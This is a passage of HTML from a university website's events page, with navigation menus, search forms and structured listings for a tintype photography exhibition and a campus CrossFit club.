<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4191"><a href="https://www.mhu.edu/current-students/student-services/writing-center/">Writing Center</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21956"><a href="https://www.mhu.edu/academics/academic-resources/advising/">Academic Advising</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43272"><a href="https://www.mhu.edu/academics/academic-resources/exam-schedule/">Exam Schedule</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30586"><a href="https://www.mhu.edu/academics/academic-resources/graduation-information/">Graduation Information</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/academics#majors">Majors &amp; Minors</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6853"><a href="/academics#majors">Majors &#038; Minors</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/academics#registrar">Registrar's Office</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20452"><a href="https://www.mhu.edu/staff-directory/?staff-name=&#038;department=registrars-office">Contact the Registrar&#8217;s Office</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34561"><a href="https://www.mhu.edu/academics/academic-resources/transcript-requests/">Request a Transcript</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/academics/graduate-degrees/">Graduate Degrees</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4222"><a href="https://www.mhu.edu/academics/graduate-degrees/master-criminal-justice/">Master of Arts in Criminal Justice</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27994"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-teaching/">Master of Arts in Teaching</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4220"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-education/">Master of Education</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4221"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-management/">Master of Management</a></li>
</ul>									</div>
								</div>
							</div>
				</li>
				<li class=""><a href="https://www.mhu.edu/current-students/">Current Students<div class="sub-nav-button"></div></a>
							<div class="mobile-sub-nav-wrapper">
								<div class="mobile-sub-menus">
									<div class="mobile-sub-menu-section">
										<div class="mobile-sub-menu-section-title">My MHU Tools</div>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29395"><a href="https://launchpad.classlink.com/marshill">ClassLink</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2448"><a href="http://library.mhu.edu/">Library</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2447"><a href="http://moodle.mhu.edu/">Moodle</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37461"><a href="https://www.mhu.edu/current-students/hub/">The Hub</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2444"><a href="http://my.mhu.edu/">myMHU</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18010"><a href="https://selfservice.mhu.edu/">Self-Service</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2445"><a target="_blank" rel="noreferrer" href="https://outlook.office.com/mail/">Webmail</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/future-students/adult-undergraduate/">Adult &amp; Graduate Studies</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20759"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/financial-aid/">Financial Aid</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20758"><a href="https://www.mhu.edu/about/where-we-are/">Locations</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/summer-school-online/">Summer School</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1089"><a href="https://www.mhu.edu/academics/">Academics</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1049"><a href="https://www.mhu.edu/academics/academic-resources/">Academic Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1045"><a href="https://www.mhu.edu/academics/academic-honors/">Academic Honors</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6822"><a href="https://www.mhu.edu/academics/honors-program/">Honors Program</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1067"><a href="https://www.mhu.edu/academics/majors-and-minors/">Majors &#038; Minors</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4566"><a href="https://www.mhu.edu/academics/graduate-degrees/">Graduate Degrees</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/current-students/">Student Life</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32586"><a href="https://www.mhu.edu/events">Campus Calendar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63764"><a href="https://www.mhu.edu/current-students/student-activities/">Student Activities</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26454"><a href="https://www.mhu.edu/campus-security/">Campus Security</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20737"><a href="https://www.mhu.edu/current-students/student-services/center-student-success/">Center for Student Success</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29252"><a href="https://www.mhu.edu/current-students/parents-resource/">Parents &#038; Family Resources</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32729"><a href="https://www.mhu.edu/current-students">Student Life</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25546"><a href="https://www.mhu.edu/campus-life/support-resources/student-health-center/">Student Health Center</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/current-students/residential-living/">Residence Life</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2465"><a href="https://www.mhu.edu/?page_id=2395">Policies &#038; Guidelines</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2462"><a href="https://www.mhu.edu/current-students/residential-living/">Residence Life</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2463"><a href="https://www.mhu.edu/current-students/residential-living/residence-halls/">Residence Halls</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2464"><a href="https://www.mhu.edu/current-students/residential-living/residence-life-staff/">Residence Life Team</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<div class="mobile-sub-menu-section-title">Resources</div>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25570"><a href="https://www.mhu.edu/current-students/student-services/career-development/">Career Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62589"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/financial-aid/work-study/">Student Employment</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2459"><a href="https://www.mhu.edu/academics/engagement/">Community Engagement</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46833"><a href="https://www.mhu.edu/campus-life/support-resources/title-ix/">Title IX</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/bookstore/">Auxiliary Services</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6857"><a href="https://www.mhu.edu/mhu-online-bookstore/">MHU Bookstore</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25572"><a href="https://www.mhu.edu/campus-life/dining-services/">Dining Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25571"><a href="https://www.mhu.edu/about/facilities/">Facilities</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/current-students/religious-life/">Religious Life</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6694"><a href="https://www.mhu.edu/current-students/religious-life/broyhill-chapel-bentley-fellowship-hall/">Broyhill Chapel &#038; Bentley Fellowship Hall</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6693"><a href="https://www.mhu.edu/current-students/club-organizations/religious-organizations/">Religious Organizations</a></li>
</ul>									</div>
								</div>
							</div>
				</li>
				<!--<li class=""><a href="">Campus Life</a>-->
				<!--</li>-->
				<li class=""><a href="https://www.mhu.edu/athletics/">Athletics<div class="sub-nav-button"></div></a>
							<div class="mobile-sub-nav-wrapper">
								<div class="mobile-sub-menus">
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/athletics/lions-athletic-club/">Lions Athletic Club</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2091"><a href="https://www.mhu.edu/alumni/giving/">Giving</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41379"><a href="https://www.mhu.edu/alumni/together-we-rise/">Together We Rise</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2096"><a href="https://www.mhu.edu/alumni/giving/mars-hill-fund/">Mars Hill Scholarship Fund</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57596"><a href="https://www.mhu.edu/alumni/giving/luminaries/">Luminaries</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51332"><a href="https://www.mhu.edu/alumni/day4mhu/">Day4MHU</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2092"><a href="https://www.mhu.edu/alumni/giving/ways-to-give/">Ways To Give</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2093"><a href="https://www.mhu.edu/alumni/giving/1856-society/">1856 Society</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29800"><a href="https://www.mhu.edu/alumni/giving/phonathon/">Phonathon</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21066"><a href="https://www.mhu.edu/alumni/senior-class-gift/">Senior Class Gift</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2095"><a href="https://www.mhu.edu/alumni/giving/funding-scholarships/">Funding Scholarships</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2094"><a href="https://www.mhu.edu/alumni/giving/faq/">FAQ</a></li>
</ul>									</div>
								</div>
							</div>
				</li>
				<li class=""><a href="https://www.mhu.edu/alumni/">Alumni / Give<div class="sub-nav-button"></div></a>
							<div class="mobile-sub-nav-wrapper">
								<div class="mobile-sub-menus">
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/alumni/giving">Giving</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2091"><a href="https://www.mhu.edu/alumni/giving/">Giving</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41379"><a href="https://www.mhu.edu/alumni/together-we-rise/">Together We Rise</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2096"><a href="https://www.mhu.edu/alumni/giving/mars-hill-fund/">Mars Hill Scholarship Fund</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57596"><a href="https://www.mhu.edu/alumni/giving/luminaries/">Luminaries</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51332"><a href="https://www.mhu.edu/alumni/day4mhu/">Day4MHU</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2092"><a href="https://www.mhu.edu/alumni/giving/ways-to-give/">Ways To Give</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2093"><a href="https://www.mhu.edu/alumni/giving/1856-society/">1856 Society</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29800"><a href="https://www.mhu.edu/alumni/giving/phonathon/">Phonathon</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21066"><a href="https://www.mhu.edu/alumni/senior-class-gift/">Senior Class Gift</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2095"><a href="https://www.mhu.edu/alumni/giving/funding-scholarships/">Funding Scholarships</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2094"><a href="https://www.mhu.edu/alumni/giving/faq/">FAQ</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/alumni">Alumni Events</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2097"><a href="https://www.mhu.edu/alumni/alumni-events/">Alumni Events Calendar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2100"><a href="https://www.mhu.edu/alumni/alumni-events/homecoming/">Homecoming</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63944"><a href="https://www.mhu.edu/alumni/alumni-events/homecoming/reunions/">Reunions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2099"><a href="https://www.mhu.edu/alumni/alumni-events/accommodations/">Accommodations</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56721"><a href="https://www.mhu.edu/alumni/alumni-events/heritage-cording/">Heritage Student Cording Ceremony</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/alumni">Information</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2103"><a href="https://www.mhu.edu/alumni/university-magazine/">University Magazine</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2104"><a href="/academics/academic-resources/transcript-requests/">Transcript Requests</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2102"><a href="https://www.mhu.edu/alumni/advancement-staff/">Advancement Staff</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2106"><a href="https://www.mhu.edu/alumni/alumni-board/">Alumni Board</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2105"><a href="http://www.digitalnc.org/institutions/mars-hill-university/">Yearbook Archive</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7377"><a href="https://www.mhu.edu/mhu-online-bookstore/">MHU Bookstore</a></li>
</ul>									</div>
								</div>
							</div>
				</li>
			</ul>
			<div class="mobile-search-wrapper">
				<form class="mobile-search-select">
					<label><input type="radio" id="mst1" name="search-type" value="website" checked> Website</label>
					<label><input type="radio" id="mst2" name="search-type" value="directory"> Directory</label>
				</form> 
				<div class="mobile-search-form">
					<form method="get" class="mobile-searchform" action="https://www.mhu.edu/">
						<input type="text" class="mobile-search-field" name="s" id="s" placeholder="Search" />
						<input type="submit" id="mobile-searchsubmit" value="Submit" />
					</form>
				</div>
				<div class="mobile-dsearch-form">
					<form method="get" class="mobile-searchform" action="https://www.mhu.edu/staff-directory/">
						<input type="text" class="mobile-search-field" name="staff-name" id="s" placeholder="Name" />
						<input type="submit" id="mobile-searchsubmit" value="Submit" />
					</form>
				</div>
			</div>
		</div>


		<div class="main-wrapper">
			<div class="header-image-wrapper no-image no-text">
			</div>
			<div class="content-wrapper" style="padding-top: 60px; padding-bottom: 40px;">
				<div class="content-block">
				<script>
					document.head.insertAdjacentHTML( 'beforeend', '<meta name="robots" id="tec_noindex" content="noindex, follow" />' );
				</script>
				<div
	 class="tribe-common tribe-events tribe-events-view tribe-events-view--day tribe-events--has-filter-bar tribe-events--filter-bar-vertical alignwide" 	data-js="tribe-events-view"
	data-view-rest-url="https://www.mhu.edu/wp-json/tribe/views/v2/html"
	data-view-rest-method="POST"
	data-view-manage-url="1"
				data-view-breakpoint-pointer="acc35202-e143-446d-a22e-70db4647db39"
	>
	<div class="tribe-common-l-container tribe-events-l-container">
		<div
	class="tribe-events-view-loader tribe-common-a11y-hidden"
	role="alert"
	aria-live="polite"
>
	<span class="tribe-events-view-loader__text tribe-common-a11y-visual-hide">
		0 events found.	</span>
	<div class="tribe-events-view-loader__dots tribe-common-c-loader">
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--dot tribe-common-c-loader__dot tribe-common-c-loader__dot--first"  viewBox="0 0 15 15" xmlns="http://www.w3.org/2000/svg"><circle cx="7.5" cy="7.5" r="7.5"/></svg>
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--dot tribe-common-c-loader__dot tribe-common-c-loader__dot--second"  viewBox="0 0 15 15" xmlns="http://www.w3.org/2000/svg"><circle cx="7.5" cy="7.5" r="7.5"/></svg>
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--dot tribe-common-c-loader__dot tribe-common-c-loader__dot--third"  viewBox="0 0 15 15" xmlns="http://www.w3.org/2000/svg"><circle cx="7.5" cy="7.5" r="7.5"/></svg>
	</div>
</div>

		<script type="application/ld+json">
[{"@context":"http://schema.org","@type":"Event","name":"Tintype Time Capsule: Marshall. After the Flood","description":"&lt;p&gt;Tintype Time Capsule: Marshall. After the Flood Sarah Jones Decker October 1\u201330 Reception: October 3, 5\u20138 p.m. Ms. Decker, a former photography instructor at MHU, documented the destruction and rebuilding [&hellip;]&lt;/p&gt;\\n","image":"https://www.mhu.edu/wp-content/uploads/2025/08/decker-image.jpg","url":"https://www.mhu.edu/event/tintype-time-capsule-marshall-after-the-flood/2025-10-14/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2025-10-14T10:00:00-04:00","endDate":"2025-10-14T16:00:00-04:00","location":{"@type":"Place","name":"Weizenblatt Gallery","description":"","url":"https://www.mhu.edu/venue/weizenblatt-gallery/","address":{"@type":"PostalAddress","streetAddress":"79 Cascade Street","addressLocality":"Mars Hill","addressRegion":"NC","postalCode":"28754","addressCountry":"United States"},"geo":{"@type":"GeoCoordinates","latitude":35.8261694,"longitude":-82.5500644},"telephone":"(828) 273-6476","sameAs":""},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Mars Hill CrossFit Club","description":"&lt;p&gt;Open to students, staff, and faculty. We meet every Monday, Wednesday, and Friday at 6:30am at X-Caliber CrossFit in Weaverville. No need to be scared or intimidated, EVERYTHING is modifiable [&hellip;]&lt;/p&gt;\\n","image":"https://www.mhu.edu/wp-content/uploads/2024/08/crossfit-logo-featured-image.jpg","url":"https://www.mhu.edu/event/mars-hill-crossfit-club-2/2025-10-15/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2025-10-15T06:30:00-04:00","endDate":"2025-10-15T07:30:00-04:00","location":{"@type":"Place","name":"X-Caliber CrossFit Weaverville","description":"","url":"https://www.mhu.edu/venue/x-caliber-crossfit-weaverville/","address":{"@type":"PostalAddress","streetAddress":"7 Garrison Rd","addressLocality":"Weaverville","addressRegion":"NC","postalCode":"28787","addressCountry":"United States"},"geo":{"@type":"GeoCoordinates","latitude":35.678162,"longitude":-82.573962},"telephone":"","sameAs":""},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Tintype Time Capsule: Marshall. After the Flood","description":"&lt;p&gt;Tintype Time Capsule: Marshall. After the Flood Sarah Jones Decker October 1\u201330 Reception: October 3, 5\u20138 p.m. Ms. Decker, a former photography instructor at MHU, documented the destruction and rebuilding [&hellip;]&lt;/p&gt;\\n","image":"https://www.mhu.edu/wp-content/uploads/2025/08/decker-image.jpg","url":"https://www.mhu.edu/event/tintype-time-capsule-marshall-after-the-flood/2025-10-15/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2025-10-15T10:00:00-04:00","endDate":"2025-10-15T16:00:00-04:00","location":{"@type":"Place","name":"Weizenblatt Gallery","description":"","url":"https://www.mhu.edu/venue/weizenblatt-gallery/","address":{"@type":"PostalAddress","streetAddress":"79 Cascade Street","addressLocality":"Mars Hill","addressRegion":"NC","postalCode":"28754","addressCountry":"United States"},"geo":{"@type":"GeoCoordinates","latitude":35.8261694,"longitude":-82.5500644},"telephone":"(828) 273-6476","sameAs":""},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Tintype Time Capsule: Marshall. After the Flood","description":"&lt;p&gt;Tintype Time Capsule: Marshall. After the Flood Sarah Jones Decker October 1\u201330 Reception: October 3, 5\u20138 p.m. Ms. Decker, a former photography instructor at MHU, documented the destruction and rebuilding [&hellip;]&lt;/p&gt;\\n","image":"https://www.mhu.edu/wp-content/uploads/2025/08/decker-image.jpg","url":"https://www.mhu.edu/event/tintype-time-capsule-marshall-after-the-flood/2025-10-16/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2025-10-16T10:00:00-04:00","endDate":"2025-10-16T16:00:00-04:00","location":{"@type":"Place","name":"Weizenblatt Gallery","description":"","url":"https://www.mhu.edu/venue/weizenblatt-gallery/","address":{"@type":"PostalAddress","streetAddress":"79 Cascade Street","addressLocality":"Mars Hill","addressRegion":"NC","postalCode":"28754","addressCountry":"United States"},"geo":{"@type":"GeoCoordinates","latitude":35.8261694,"longitude":-82.5500644},"telephone":"(828) 273-6476","sameAs":""},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Mars Hill CrossFit Club","description":"&lt;p&gt;Open to students, staff, and faculty. We meet every Monday, Wednesday, and Friday at 6:30am at X-Caliber CrossFit in Weaverville. No need to be scared or intimidated, EVERYTHING is modifiable [&hellip;]&lt;/p&gt;\\n","image":"https://www.mhu.edu/wp-content/uploads/2024/08/crossfit-logo-featured-image.jpg","url":"https://www.mhu.edu/event/mars-hill-crossfit-club-2/2025-10-17/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2025-10-17T06:30:00-04:00","endDate":"2025-10-17T07:30:00-04:00","location":{"@type":"Place","name":"X-Caliber CrossFit Weaverville","description":"","url":"https://www.mhu.edu/venue/x-caliber-crossfit-weaverville/","address":{"@type":"PostalAddress","streetAddress":"7 Garrison Rd","addressLocality":"Weaverville","addressRegion":"NC","postalCode":"28787","addressCountry":"United States"},"geo":{"@type":"GeoCoordinates","latitude":35.678162,"longitude":-82.573962},"telephone":"","sameAs":""},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Tintype Time Capsule: Marshall. After the Flood","description":"&lt;p&gt;Tintype Time Capsule: Marshall. After the Flood Sarah Jones Decker October 1\u201330 Reception: October 3, 5\u20138 p.m. Ms. Decker, a former photography instructor at MHU, documented the destruction and rebuilding [&hellip;]&lt;/p&gt;\\n","image":"https://www.mhu.edu/wp-content/uploads/2025/08/decker-image.jpg","url":"https://www.mhu.edu/event/tintype-time-capsule-marshall-after-the-flood/2025-10-17/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2025-10-17T10:00:00-04:00","endDate":"2025-10-17T16:00:00-04:00","location":{"@type":"Place","name":"Weizenblatt Gallery","description":"","url":"https://www.mhu.edu/venue/weizenblatt-gallery/","address":{"@type":"PostalAddress","streetAddress":"79 Cascade Street","addressLocality":"Mars Hill","addressRegion":"NC","postalCode":"28754","addressCountry":"United States"},"geo":{"@type":"GeoCoordinates","latitude":35.8261694,"longitude":-82.5500644},"telephone":"(828) 273-6476","sameAs":""},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Mars Hill CrossFit Club","description":"&lt;p&gt;Open to students, staff, and faculty. We meet every Monday, Wednesday, and Friday at 6:30am at X-Caliber CrossFit in Weaverville. No need to be scared or intimidated, EVERYTHING is modifiable [&hellip;]&lt;/p&gt;\\n","image":"https://www.mhu.edu/wp-content/uploads/2024/08/crossfit-logo-featured-image.jpg","url":"https://www.mhu.edu/event/mars-hill-crossfit-club-2/2025-10-20/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2025-10-20T06:30:00-04:00","endDate":"2025-10-20T07:30:00-04:00","location":{"@type":"Place","name":"X-Caliber CrossFit Weaverville","description":"","url":"https://www.mhu.edu/venue/x-caliber-crossfit-weaverville/","address":{"@type":"PostalAddress","streetAddress":"7 Garrison Rd","addressLocality":"Weaverville","addressRegion":"NC","postalCode":"28787","addressCountry":"United States"},"geo":{"@type":"GeoCoordinates","latitude":35.678162,"longitude":-82.573962},"telephone":"","sameAs":""},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Tintype Time Capsule: Marshall. After the Flood","description":"&lt;p&gt;Tintype Time Capsule: Marshall. After the Flood Sarah Jones Decker October 1\u201330 Reception: October 3, 5\u20138 p.m. Ms. Decker, a former photography instructor at MHU, documented the destruction and rebuilding [&hellip;]&lt;/p&gt;\\n","image":"https://www.mhu.edu/wp-content/uploads/2025/08/decker-image.jpg","url":"https://www.mhu.edu/event/tintype-time-capsule-marshall-after-the-flood/2025-10-20/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2025-10-20T10:00:00-04:00","endDate":"2025-10-20T16:00:00-04:00","location":{"@type":"Place","name":"Weizenblatt Gallery","description":"","url":"https://www.mhu.edu/venue/weizenblatt-gallery/","address":{"@type":"PostalAddress","streetAddress":"79 Cascade Street","addressLocality":"Mars Hill","addressRegion":"NC","postalCode":"28754","addressCountry":"United States"},"geo":{"@type":"GeoCoordinates","latitude":35.8261694,"longitude":-82.5500644},"telephone":"(828) 273-6476","sameAs":""},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Tintype Time Capsule: Marshall. After the Flood","description":"&lt;p&gt;Tintype Time Capsule: Marshall. After the Flood Sarah Jones Decker October 1\u201330 Reception: October 3, 5\u20138 p.m. Ms. Decker, a former photography instructor at MHU, documented the destruction and rebuilding [&hellip;]&lt;/p&gt;\\n","image":"https://www.mhu.edu/wp-content/uploads/2025/08/decker-image.jpg","url":"https://www.mhu.edu/event/tintype-time-capsule-marshall-after-the-flood/2025-10-21/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2025-10-21T10:00:00-04:00","endDate":"2025-10-21T16:00:00-04:00","location":{"@type":"Place","name":"Weizenblatt Gallery","description":"","url":"https://www.mhu.edu/venue/weizenblatt-gallery/","address":{"@type":"PostalAddress","streetAddress":"79 Cascade Street","addressLocality":"Mars Hill","addressRegion":"NC","postalCode":"28754","addressCountry":"United States"},"geo":{"@type":"GeoCoordinates","latitude":35.8261694,"longitude":-82.5500644},"telephone":"(828) 273-6476","sameAs":""},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Mars Hill CrossFit Club","description":"&lt;p&gt;Open to students, staff, and faculty. We meet every Monday, Wednesday, and Friday at 6:30am at X-Caliber CrossFit in Weaverville. No need to be scared or intimidated, EVERYTHING is modifiable [&hellip;]&lt;/p&gt;\\n","image":"https://www.mhu.edu/wp-content/uploads/2024/08/crossfit-logo-featured-image.jpg","url":"https://www.mhu.edu/event/mars-hill-crossfit-club-2/2025-10-22/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2025-10-22T06:30:00-04:00","endDate":"2025-10-22T07:30:00-04:00","location":{"@type":"Place","name":"X-Caliber CrossFit Weaverville","description":"","url":"https://www.mhu.edu/venue/x-caliber-crossfit-weaverville/","address":{"@type":"PostalAddress","streetAddress":"7 Garrison Rd","addressLocality":"Weaverville","addressRegion":"NC","postalCode":"28787","addressCountry":"United States"},"geo":{"@type":"GeoCoordinates","latitude":35.678162,"longitude":-82.573962},"telephone":"","sameAs":""},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Tintype Time Capsule: Marshall. After the Flood","description":"&lt;p&gt;Tintype Time Capsule: Marshall. After the Flood Sarah Jones Decker October 1\u201330 Reception: October 3, 5\u20138 p.m. Ms. Decker, a former photography instructor at MHU, documented the destruction and rebuilding [&hellip;]&lt;/p&gt;\\n","image":"https://www.mhu.edu/wp-content/uploads/2025/08/decker-image.jpg","url":"https://www.mhu.edu/event/tintype-time-capsule-marshall-after-the-flood-2/2025-10-22/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2025-10-22T10:00:00-04:00","endDate":"2025-10-22T16:00:00-04:00","location":{"@type":"Place","name":"Weizenblatt Gallery","description":"","url":"https://www.mhu.edu/venue/weizenblatt-gallery/","address":{"@type":"PostalAddress","streetAddress":"79 Cascade Street","addressLocality":"Mars Hill","addressRegion":"NC","postalCode":"28754","addressCountry":"United States"},"geo":{"@type":"GeoCoordinates","latitude":35.8261694,"longitude":-82.5500644},"telephone":"(828) 273-6476","sameAs":""},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Mars Hill CrossFit Club","description":"&lt;p&gt;Open to students, staff, and faculty. We meet every Monday, Wednesday, and Friday at 6:30am at X-Caliber CrossFit in Weaverville. No need to be scared 